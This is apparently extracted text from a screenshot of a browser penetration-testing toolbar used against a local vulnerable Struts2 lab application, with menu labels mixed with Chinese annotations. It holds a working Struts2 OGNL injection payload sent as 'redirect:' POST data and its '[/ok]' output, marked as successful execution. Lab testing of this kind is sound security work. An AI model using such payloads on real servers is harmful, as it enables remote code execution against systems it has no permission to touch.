 页面载入出错
页面载入出错
http://localho...ar/rasp.action
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost:8080/javasec_vuls_struts2_war/rasp.action
Split URL
Execut
2
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
redirect:${%23w%3d%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27).getWriter(),%23w.println(%27[/ok]%27),%23w.flush(),%23w.close()}
1 粘贴playload
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services
3 执行成功
[/ok]